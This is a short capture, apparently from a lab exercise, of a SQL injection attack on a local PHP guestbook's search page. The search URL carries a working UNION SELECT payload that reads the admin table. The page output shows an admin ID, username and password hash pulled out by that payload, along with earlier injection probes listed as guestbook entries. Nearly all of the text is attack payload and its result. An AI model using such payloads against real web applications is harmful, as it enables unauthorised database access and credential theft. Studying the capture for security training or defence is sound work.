 localhost/project/search.php?search=1' union select 1,group_concat(admin_id,0x3a,admin_name,0x3a,admin_pass),3,4 from project.admin--+
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
留言板 留言 搜索留言 test 退
The result for1' union select 1,group_concat(admin_id,0x3a,admin_name,0x3a,admin_pass),3,4 from project.admin-- is:
用户名 留言
test 1=1
test 1&#039; and 1=1
1:admin:0a14de5a76e5e14758b04c209f266726 3
留言区